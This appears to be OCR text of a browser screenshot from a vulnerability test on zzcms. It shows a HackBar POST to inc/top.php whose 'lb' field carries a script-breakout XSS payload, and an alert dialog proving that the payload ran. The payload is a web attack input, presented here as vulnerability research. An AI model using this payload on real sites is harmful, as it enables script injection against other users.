 不安全 | zzcms.com/inc/top.php#
应用 YouTube 智能合约 docker python ctf go
www.zzcms.com 显示
theoyu
确定
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.zzcms.com/inc/top.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
action=search&lb=#'</script><script>alert("theoyu")</script><script>